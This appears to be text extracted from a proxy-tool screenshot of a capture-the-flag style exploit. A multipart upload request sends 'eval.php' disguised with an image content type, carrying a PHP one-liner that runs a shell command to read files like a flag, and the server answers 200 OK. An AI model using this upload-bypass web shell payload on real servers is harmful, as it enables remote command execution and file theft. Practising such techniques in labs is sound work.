 请求
美化 Raw Hex \n
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36 Edg/141.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
Referer: http://61.147.171.103:51604/
Accept-Encoding: gzip, deflate, br
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: keep-alive
------WebKitFormBoundaryDstHMyA3hrZbxknx
Content-Disposition: form-data; name="file";
filename="eval.php"
Content-Type: image/png
<?= `tac ../f*`?>
------WebKitFormBoundaryDstHMyA3hrZbxknx--
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Oct 2025 14:22:06 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 0
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9